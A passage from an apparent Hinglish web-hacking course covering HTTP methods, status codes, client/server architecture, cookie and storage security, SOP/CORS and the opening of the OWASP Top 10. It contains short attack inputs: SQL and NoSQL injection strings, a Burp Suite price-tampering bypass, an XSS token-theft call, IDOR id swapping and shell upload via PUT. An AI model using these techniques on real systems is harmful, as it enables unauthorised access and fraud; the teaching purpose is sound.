
Jab aap Form bharte ho (Login, Sign up, Payment), Browser POST request use karta hai. Yahan data URL mein nahi, balki Body mein chup kar jata hai.
2.5 Dangerous Methods: PUT & DELETE
GET aur POST ke alawa bhi methods hote hain jo aksar developers galti se enable chhod dete hain.
📤 PUT Method
Kaam: Server par file upload karna ya replace karna.
Hack: Agar server par PUT enabled hai, toh hacker apni malicious file
(shell.php) upload karke server ka control le sakta hai.
🗑️ DELETE Method
Kaam: Server se resource delete karna.
Hack: Hacker critical files (jaise `index.html` ya logs) ko delete kar sakta
hai, jisse website band ho sakti hai (DoS).
2.6 Status Codes: 2xx (Success)

Ye server ka "Green Signal" hai.
- 🟢 200 OK: Request mili aur kaam ho gaya. (Sabse common).
- 🟢 201 Created: Nayi cheez bani hai (e.g., Naya user register hua).
2.7 Status Codes: 3xx (Redirection)

Ye server ka "Diversion" hai. "Yahan nahi, aage jao." Hackers ke liye ye zaroori hai kyunki ye Open Redirect Vulnerability ka source ho sakta hai.
- 🟡 301 Moved Permanently: Puraana address band ho gaya, naye par jao.
- 🟡 302 Found (Temporary): Abhi ke liye wahan jao.
2.8 Status Codes: 4xx (Client Errors)
Ye code kehta hai: "Galti tumhari (Browser/User) hai, server ki nahi."
🚫 401 Unauthorized
"Login karke aao." (Password galat hai ya session nahi hai).
⛔ 403 Forbidden
"Tum login ho, par tumhe ye dekhne ki permission nahi hai." (Admin panel access
attempt).
Hacker Goal: Isse bypass karna (IDOR/Bypass techniques).
❓ 404 Not Found
"Aisa koi page nahi hai." (Directory Busting tools jaise Gobuster yahi dhoondte hain - hidden pages).
2.9 Status Codes: 5xx (Server Errors)

Ek hacker ka favorite color? Red (Error). 5xx codes ka matlab hai Server ka code phat gaya hai. Ye aksar SQL Injection ya Code Injection ka pehla sanket hota hai.
- ☠️ 500 Internal Server Error: Database query fail hui ya code crash hua.
- ☠️ 503 Service Unavailable: Server overload ho gaya hai (DoS Attack successful?).
2.10 Headers Analysis: The Hidden Metadata
HTTP Body ke alawa, Headers mein bohot saare secrets chupe hote hain.
Part 2 Summary: Speaking HTTP
Ab aap Server ki bhasha samajhte hain. Hacking tools (Burp Suite) ka istemal karke hum inhi requests ko modify karenge.
- ✅ GET vs POST: Data lena vs Data dena. Sensitive data kabhi GET mein nahi.
- ✅ Status 200 vs 500: 200 matlab sab theek, 500 matlab Hacking Opportunity.
- ✅ Headers: Cookies aur User-Agent sabse valuable targets hain.
Next Mission: Ab hum theory se tool ki taraf badhenge. Part 3 mein hum samjhenge Client vs Server architecture ko aur deep mein.
Part 3: Client vs Server – The Battlefield (Architecture of Logic)
Hacking ki duniya mein sabse bada confusion yahi hota hai: "Main attack kahan kar raha hoon? Mere laptop
par ya unke computer par?"
Web Applications do hisson mein bati hoti hain: Frontend (Client) aur Backend
(Server).
Ek naya hacker aksar Client-side validation ko bypass karke khush ho jata hai, jabki asli security
Server-side par hoti hai.
Is chapter mein hum browser ke andar (Storage, SOP) aur server ke andar (Databases, Web Servers)
jhankenge taaki humein pata chale ki "Khel Kahan Hai".
3.1 Frontend (Client Side): The Illusionist
"Jo dikhta hai, wo bikta hai." Frontend wo hissa hai jo aapke browser (Chrome/Firefox) mein load hota hai. Iska pura code aapke computer par download hota hai. Iska matlab: Aap iske Bhagwan hain. Aap is code ko badal sakte hain, rok sakte hain, ya delete kar sakte hain.
HTML (Structure)
Ye ghar ki deewarein hain. Login forms, Buttons, Images. Hacker HTML forms ko modify karke hidden fields dekh sakta hai.
JavaScript (Behavior)
Ye ghar ka naukar hai. Ye check karta hai "Password chota toh nahi?", "Email sahi hai?". Lekin hacker is naukar ko chup kara sakta hai.
3.2 Backend (Server Side): The Mastermind
Backend wo hissa hai jo company ke server par chalta hai. Aap iska code dekh nahi sakte (Black Box), aap sirf isse input bhej sakte hain aur output dekh sakte hain. Asli hacking yahi hoti hai: Andhere mein teer maarna.
- 🧠 Logic: PHP, Python, Node.js, Java. (Ye decide karte hain login hoga ya nahi).
- 🗄️ Database: MySQL, MongoDB. (Yahan passwords store hote hain).
- ⚙️ Web Server: Apache, Nginx. (Ye traffic handle karte hain).
3.3 Client-Side Validation: The Paper Shield

Developers aksar JavaScript use karte hain data validate karne ke liye taaki server par load kam pade.
Example: "Please enter a valid email" ya "Price cannot be negative".
Hacker Rule: "Never Trust Client-Side Validation."

Hum isse bypass karne ke liye Burp Suite use karte hain jo browser ke baad aur server
se pehle aata hai.
❌ The Vulnerable Logic (JS)
Browser mein script chalti hai:
if (price < 0) { alert("Error"); return false; }
Ye script browser ke andar hai. Agar main request ko intercept karoon, toh ye script bypass ho
jayegi.
✅ The Bypass (Burp Suite)
1. Browser mein valid price daalo (e.g., 100).
2. Submit button dabao.
3. Request ko Burp Suite mein Intercept karo.
4. `price=100` ko change karke `price=-100` kar do.
5. Forward karo. Server ko lagega sab theek hai.
3.4 Server-Side Validation: The Iron Gate

Agar developer smart hai, toh wo data ko server par pahunchne ke baad dobara check karega. Isse bypass karna mushkil hota hai, lekin namumkin nahi (Logic Flaws dhoondne padte hain).
Hacker Challenge: Yahan hum "Integer Overflow" try karte hain. Kya hoga agar hum `999999999999999999999` bhejein? Kya server crash hoga ya negative value lega?
3.5 Databases: The Vault (SQL vs NoSQL)

Web Application sirf ek waiter hai. Asli khana (Data) Kitchen (Database) mein banta hai. Hacker ko pata hona chahiye ki peeche kaunsa database chal raha hai, kyunki attack ka syntax badal jata hai.
| Feature | SQL (Relational) | NoSQL (Non-Relational) |
|---|---|---|
| Examples | MySQL, PostgreSQL, Oracle | MongoDB, Redis, CouchDB |
| Structure | Tables & Rows (Excel sheet jaisa) | Documents (JSON format jaisa) |
| Language | Structured Query Language | Dynamic Schemas (JSON/BSON) |
| The Attack | SQL Injection
(SQLi)' OR 1=1 -- |
NoSQL
Injection{"$ne": null} |
3.6 Web Servers: Apache vs Nginx

Ye wo software hai jo aapki HTTP requests ko sunta hai aur response bhejta hai. Reconnaissance phase mein (Wappalyzer use karke) hum pata lagate hain ki target kya use kar raha hai.
🪶 Apache HTTP Server
History: Oldest & Most Popular.
Config File: `.htaccess` (Hacker ka favorite target).
Weakness: Slow with many connections. `.htaccess` misconfiguration se
directory listing leak ho sakti hai.
🟢 Nginx (Engine-X)
History: Modern & Fast.
Role: Aksar "Reverse Proxy" ki tarah use hota hai (Load Balancer).
Weakness: Alias Traversal attacks aur Proxy misconfigurations.
3.7 Cookie Storage: The ID Card

HTTP stateless hai (Server bhool jata hai aap kaun ho). Isliye login ke baad server aapko ek Cookie deta hai. Ye ek VIP pass jaisa hai. Jab tak ye pass aapke paas hai, aap logged in rahoge.

- 🛡️ HttpOnly: JavaScript isse padh nahi sakti
(
document.cookiefail hoga). Ye XSS attack se bachata hai. - 🔒 Secure: Ye cookie sirf HTTPS par travel karegi. MITM attack se bachata hai.
- 🚫 SameSite: Ye CSRF attack se bachata hai (Dusri site se request block karta hai).
Hacker Goal: Aisi cookies dhoondna jinme `HttpOnly` flag missing ho. Agar mil gayi, toh XSS se account takeover pakka.
3.8 Local Storage vs Session Storage (The Browser Vault)

Cookies ke alawa bhi browser mein data store karne ki jagah hoti hai. Modern apps (React/Angular) aksar yahan JWT Tokens store karte hain. Lekin kya ye safe hai?
| Storage Type | Behavior | Security Risk |
|---|---|---|
| Session Storage | Tab band karte hi data gayab (Temporary). | Kam risky, par XSS se access ho sakta hai. |
| Local Storage | Data hamesha rehta hai jab tak delete na karo (Permanent). | High Risk! Koi bhi XSS payload localStorage.getItem('token') karke token chura sakta hai. |
(← Table ko slide karein dekhne ke liye →)
Pro Tip: Sensitive data (Tokens/Passwords) kabhi bhi Local Storage mein nahi rakhna chahiye. Hamesha `HttpOnly Cookies` use karein.
3.9 SOP (Same Origin Policy): The Great Wall
Browser ka sabse fundamental security rule hai SOP. Ye rule kehta hai: "Ek website (Origin A) dusri website (Origin B) ka data nahi padh sakti." Agar ye rule na hota, toh aap `movies.com` dekh rahe hote aur wo background mein `facebook.com` se aapke messages padh leta.

3.10 CORS (Cross-Origin Resource Sharing): The Bridge

SOP bohot strict hai. Kabhi-kabhi humein chahiye ki `frontend.com` baat kare `api-backend.com` se.
Dono alag origin hain, toh SOP block kar dega.
Isliye CORS banaya gaya. Ye SOP ko "Relax" karne ka tarika hai.
Lekin developers yahan sabse badi galti karte hain.
Part 3 Summary: Knowing the Playground
Is part mein humne dekha ki Web Apps kaise structured hoti hain. As a hacker, aapko hamesha Trust Boundaries dhundni hain.
- ✅ Frontend vs Backend: Frontend manipulate ho sakta hai (F12/Burp), Backend logic secure hona chahiye.
- ✅ Validation Bypass: Client-side validation security nahi, sirf decoration hai. Hamesha intercept karke check karo.
- ✅ Storage: Local Storage mein sensitive data = Vulnerability.
- ✅ SOP & CORS: SOP bachaata hai, CORS darwaza kholta hai. Agar CORS `*` hai, toh wo darwaza sabke liye khula hai.
Next Mission: Ab hum theory se tools ki taraf badhenge. Part 4 mein hum dekhenge OWASP Top 10—wo 10 attacks jo duniya ki sabse badi companies ko bhi daraate hain.
Part 4: The Hacker’s Bible – OWASP Top 10 (The Rules of the Game)
Agar Web Hacking ek dharam hai, toh OWASP Top 10 uski pavitra kitaab (Holy Book)
hai.
Chahe aap Google ko hack karna chahein ya kisi choti startup ko, 90% vulnerabilities inhi categories
mein aati hain.
OWASP (Open Web Application Security Project) ek international community hai jo
research karke batati hai: "Is waqt duniya ki websites sabse zyada kis wajah se hack ho rahi hain?"
Is extended chapter mein hum in "Maut ke Darwazon" ko khol kar dekhenge. Har point ke saath hum ek
Real World Scenario aur Technical Exploit discuss karenge.
4.1 OWASP Kya Hai? (The Standard)

OWASP Top 10 sirf hackers ke liye list nahi hai, ye companies ke liye "Survival Guide" hai. Jab aap kisi company mein Interview ke liye jayenge, toh pehla sawaal hoga: "OWASP Top 10 sunao." Agar aap Bug Bounty hunting karte hain, toh P1 (Critical) bugs isi list se aate hain.
🔴 For Hackers (Red Team)
Ye aapka "Attack Map" hai. Jab kuch samajh na aaye, toh is list ko upar se neeche tak check karo. Koi na koi darwaza khula milega.
🛡️ For Developers (Blue Team)
Ye "Checklist" hai. Code production mein jaane se pehle check karo: "Kya maine SQL Injection roka? Kya maine Access Control lagaya?"
4.2 Broken Access Control (The King)

2021 ki list mein ye Number 1 par aa gaya hai. Iska matlab simple hai: "User wo kar pa raha hai, jo use nahi karna chahiye." Authentication (Login) sahi hai, lekin Authorization (Permission) fail ho gaya hai. Ye waisa hi hai jaise aapke paas office building ka ID card hai, lekin aap CEO ke cabin mein ghus gaye.
Scenario 1: IDOR (Insecure Direct Object Reference)

Imagine karo aap bank statement download kar rahe ho. URL kuch aisa dikhta hai:
bank.com/statement?id=1001.
Ek hacker ka dimaag kaise chalta hai? Wo sochega: "Agar main 1001 ko 1002 kar doon toh kya hoga?"
Agar server ne ye check nahi kiya ki "Kya User 1001 ko 1002 dekhne ki permission hai?", toh hacker
dusre ka statement download kar lega.
Scenario 2: Privilege Escalation
Kabhi-kabhi developers hidden fields ya cookies use karte hain role set karne ke liye.
4.3 Cryptographic Failures (Secrets Revealed)

Pehle ise "Sensitive Data Exposure" kehte the. Iska matlab hai data ko secure na rakhna. Passwords ko plain text mein rakhna, ya kamzor encryption use karna. Sabse badi galat fehmi: Base64 Encoding encryption nahi hai!
❌ The Mistake (Weak Crypto)
Database mein password aise save hai:
user: admin
pass: 123456 (Plain Text)
OR
pass: e10adc3949ba59abbe56e057f20f883e (MD5 - Easily crackable)
✅ The Fix (Strong Crypto)
Password ko Salt ke saath Hash karna chahiye (Bcrypt/Argon2).
Credit Card numbers ko AES-256 se encrypt karna chahiye aur key ko alag server par rakhna
chahiye.

Attack: Decoding Base64
4.4 Injection (The Database Killer)

Humne Part 7 mein SQL Injection dekha tha, lekin Injection sirf SQL tak seemit nahi hai. Injection tab hota hai jab "Untrusted Data" ko "Command" ki tarah execute kiya jata hai. Server confuse ho jata hai ki user ka input kahan khatam hua aur command kahan shuru hui.
1. SQL Injection (SQLi)
Agar input box mein `' OR 1=1 --` daalne se login ho jaye, toh ye SQLi hai. Humne isse detail mein pehle cover kiya hai, lekin yaad rahe ki ye sirf login bypass nahi, balki pura database dump kar sakta hai (`UNION SELECT`).
2. Command Injection (RCE - Remote Code Execution)
Ye sabse khatarnaak hai. Isse hacker ko server ka Terminal mil jata hai. Example: Ek website jo user se IP leti hai aur use ping karti hai.
4.5 Insecure Design (Flaw in the Blueprint)
